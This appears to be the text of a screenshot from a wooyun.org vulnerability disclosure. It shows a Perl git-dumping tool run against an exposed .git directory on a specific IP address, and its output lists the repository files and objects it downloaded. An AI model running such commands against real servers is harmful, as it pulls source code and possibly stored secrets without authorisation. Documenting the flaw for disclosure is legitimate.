 bogon% perl git.pl -v -u http://218.188.108.76/.git/
[i] Downloading git files from http://218.188.108.76/.git/
[d] found COMMIT_EDITMSG
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[!] Not found for objects/info/alternates: 404 CHttpException
[!] Not found for info/grafts: 404 CHttpException
[d] found logs/HEAD
[!] Not found for objects/70/b60330eecf02a4286bd95255a1fc4c184d3443: 404 CHttpException
[d] found objects/53/20ed245e3910e778f12f128b768d95f6963dbe
[d] found objects/37/ccdf789601d9eb1c34c452ed0ea7a447eec4ff
[d] found objects/be/5e606edb922e997ad60d82e4881dea818472ea
[!] Not found for objects/97/a7d3a7d44a6647eecb43f43bc2ef08c108ab46: 404 CHttpException
[d] found objects/15/8140f53efe53cd354c3e887eafe79dc2ee9207
[d] found objects/fb/366e7a5692e510e3141b97e218561620fd3e50
[d] found objects/b5/13ec3b148b3a51e4ea17fe6f92452663236e0b
[d] found objects/00/ee7247d3132a8659619fb31c48d31f3d0314d7
[d] found objects/34/32b457817abf30da24dbacb0b1162f2eec4596
[d] found objects/34/32b457817abf30da24dbacb0b1162f2eec4596
[d] found objects/b6/fcf5bc6b6b6d0ee47e7c5abd0d32c00716efbf
[d] found objects/3a/7562910baceb499909525933b835d0e1032bb4
[d] found objects/dd/76c761d7f73c20c8d754589e3a91805bcc1eeb
[d] found objects/dd/76c761d7f73c20c8d754589e3a91805bcc1eeb
[!] Not found for objects/90/8c814b22bb8b4dc50a40c95f39209c0313c9d6: 404 CHttpException
[d] found objects/75/ec7a62e59fb371d6bdb18e26b31eb35efb71f5
[d] found objects/c5/8feba2cce173f5f4565baba355c653e9a3f158
[!] Not found for objects/5b/6e8854a9b7591e8cc97597788da66910a427de: 404 CHttpException
[d] found objects/f3/0a4a7acb2c7564dbf95816051088c932fca798
[d] found objects/f3/0a4a7acb2c7564dbf95816051088c932fca798
[d] found objects/3b/b1abd9854412d0105e582e4cc7a29cc5384c75
[!] Not found for objects/7b/7ab553f429a01ea1d2569f3dd0a6efe28fb4f7: 404 CHttpException
[d] found objects/b1/b62c1cf30ecb6a13398b91797324f44a7533bd
[d] found objects/e8/7422e7cec11737ee769d23f96ff535c9f5f6ed
[d] found objects/97/d544afd6ddb910f10ff7e0e92f6cd12856be7e
www.wooyun.org